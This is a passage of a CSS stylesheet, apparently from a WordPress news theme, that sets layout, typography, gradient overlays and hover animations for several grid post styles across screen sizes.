.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 7px !important;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-post-category {
top: 4px;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 600 !important;
margin-top: 3px;
margin-bottom: 0;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-2 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
opacity: 0.5;
bottom: 0;
background: rgba(0, 0, 0, 0);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #000000));
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0); }
@media (max-width: 767px) {
.td-grid-style-2 .td-module-thumb a:last-child:before {
height: 140%;
opacity: 0.8;
}
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta { }
@media (max-width: 767px) {
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-2.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-2.td-hover-1 .td-module-thumb a:last-child:before {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.8;
}
} .td-grid-style-3 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #4db2ec;
opacity: 0.1;
}
.td-grid-style-3 .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #000;
opacity: 0.32;
top: 0;
}
.td-grid-style-3 .td-big-grid-post .entry-title a {
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
padding: 0 30px 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
padding: 0 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-3 .td-big-thumb .entry-title {
font-size: 28px;
line-height: 33px;
font-weight: 500;
margin-top: 9px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-big-thumb .entry-title {
font-size: 18px !important;
line-height: 24px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-top: 6px;
margin-bottom: 6px;
}
}
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
padding: 0 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
padding: 0 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-3 .td-medium-thumb .entry-title {
font-size: 22px;
line-height: 27px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
padding: 0 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
padding: 0 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-3 .td-small-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-3 .td-small-thumb .entry-title {
font-size: 17px;
line-height: 22px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-small-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-3 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-3 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
padding: 0 8px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-3 .td-tiny-thumb .entry-title {
font-size: 15px;
line-height: 19px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-3 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-3 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 13px !important;
line-height: 17px !important;
font-weight: 500;
margin-bottom: 6px;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 0 10px;
}
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 500 !important;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 0 10px 10px;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 7px;
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 500 !important;
margin-top: 3px;
margin-bottom: 0;
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-3 .td-module-thumb a:last-child:after { }
@media (max-width: 767px) {
.td-grid-style-3 .td-module-thumb a:last-child:after {
opacity: 0.4;
}
}
.td-grid-style-3 .td-post-category { }
@media (max-width: 767px) {
.td-grid-style-3 .td-post-category {
position: relative;
top: 4px;
}
}
.td-grid-style-3.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-3.td-hover-1 .entry-thumb {
max-width: none;
width: calc(100% + 50px);
width: -moz-calc(100% + 50px);
width: -webkit-calc(100% + 50px);
width: -o-calc(100% + 50px);
opacity: 0.7;
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transform: translate3d(-40px, 0px, 0px);
-webkit-transform: translate3d(-40px, 0px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-meta {
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:before,
.td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:after {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-3.td-hover-1 .td-module-comments {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
opacity: 0;
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta {
transform: translate3d(0px, -20px, 0px);
-webkit-transform: translate3d(0px, -20px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta {
transform: translate3d(0px, -10px, 0px);
-webkit-transform: translate3d(0px, -10px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.16;
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
opacity: 0.6;
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-comments {
opacity: 1;
}
} .td-grid-style-4 .td-meta-info-container {
top: 0;
bottom: 0;
margin: 0;
font-size: 0;
position: absolute;
width: 100%;
}
.td-grid-style-4 .td-meta-info-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.td-grid-style-4 .entry-title {
display: inline-block;
width: 100%;
}
.td-grid-style-4 .td-meta-align {
display: inline-block;
vertical-align: middle;
width: 100%;
}
.td-grid-style-4 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td-grid-style-4 .td-post-category {
background-color: transparent;
}
.td-grid-style-4 .td-big-grid-meta {
position: relative;
text-align: center;
padding: 0 10%; }
@media (max-width: 767px) {
.td-grid-style-4 .td-big-grid-meta {
padding: 0 4%;
}
}
.td-grid-style-4 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #4db2ec;
opacity: 0.2;
top: 0;
}
.td-grid-style-4 .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 0;
background-color: #000;
opacity: 0.2;
top: 0;
}
.td-grid-style-4 .td-module-thumb .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-module-thumb .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-module-thumb .td-video-play-ico {
display: none;
}
}
.td-grid-style-4 .td-big-thumb .entry-title {
font-size: 26px;
line-height: 30px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-big-thumb .entry-title {
font-size: 22px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin-bottom: 6px;
}
}
.td-grid-style-4 .td-medium-thumb .entry-title {
font-size: 24px;
line-height: 28px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-medium-thumb .entry-title {
font-size: 18px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin-bottom: 6px;
}
}
.td-grid-style-4 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 21px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
}
.td-grid-style-4 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-4 .td-tiny-thumb .entry-title {
font-size: 14px;
line-height: 18px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
margin: 5px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
}
.td-grid-style-4 .td-tiny-thumb .td-post-category,
.td-grid-style-4 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-4 .td-tiny-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-4 .td-tiny-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin: 5px 0;
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-4.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-4.td-hover-1 .td-module-thumb:before {
content: '';
width: 101%;
height: 100%;
position: absolute;
z-index: 1;
opacity: 0.8;
top: 0;
background: rgba(0, 0, 0, 0); background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(61%, rgba(0, 0, 0, 0.6)), color-stop(100%, rgba(0, 0, 0, 0.6))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0); -webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
transform: translate3d(0px, 80%, 0px);
-webkit-transform: translate3d(0px, 80%, 0px);
}
.td-grid-style-4.td-hover-1 .td-module-thumb a:last-child:before {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-4.td-hover-1 .td-post-category {
-webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
background-color: transparent;
}
.td-grid-style-4.td-hover-1 .td-big-grid-meta {
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-4.td-hover-1 .td-module-comments {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
opacity: 0;
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb:before {
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.1;
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-post-category {
background-color: #fff;
color: #000;
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta {
transform: translate3d(0px, -20px, 0px);
-webkit-transform: translate3d(0px, -20px, 0px);
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta {
transform: translate3d(0px, -10px, 0px);
-webkit-transform: translate3d(0px, -10px, 0px);
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-comments {
opacity: 1;
}
} .td-grid-style-5 .td-meta-info-container {
top: 0;
bottom: 0;
margin: 0;
font-size: 0;
position: absolute;
width: 100%;
}
.td-grid-style-5 .td-meta-info-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.td-grid-style-5 .td-meta-align {
display: inline-block;
vertical-align: middle;
width: 100%;
}
.td-grid-style-5 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td-grid-style-5 .td-big-grid-meta {
position: relative;
text-align: center;
padding: 0 10%; }
@media (max-width: 767px) {
.td-grid-style-5 .td-big-grid-meta {
padding: 0 4%;
}
}
.td-grid-style-5 .entry-title {
display: inline-block;
width: 100%;
font-weight: 300;
text-transform: uppercase;
}
.td-grid-style-5 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #000;
opacity: 0.7;
top: 0;
}
.td-grid-style-5 .td-module-comments { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-module-comments {
display: none;
}
}
.td-grid-style-5 .td-post-category {
-webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
}
.td-grid-style-5 .td-post-category:hover {
background-color: #fff;
color: #000;
}
.td-grid-style-5 .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-video-play-ico {
display: none;
}
}
.td-grid-style-5 .td-big-thumb .entry-title {
font-size: 37px;
line-height: 39px;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-big-thumb .entry-title {
font-size: 22px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
}
}
.td-grid-style-5 .td-medium-thumb .entry-title {
font-size: 24px;
line-height: 28px;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-medium-thumb .entry-title {
font-size: 18px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
}
}
.td-grid-style-5 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 21px;
margin-top: 1px;
margin-bottom: 9px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
}
.td-grid-style-5 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-5 .td-tiny-thumb .entry-title {
font-size: 14px;
line-height: 18px;
font-weight: 400;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
}
.td-grid-style-5 .td-tiny-thumb .td-post-category,
.td-grid-style-5 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-5 .td-tiny-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-5 .td-tiny-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0,
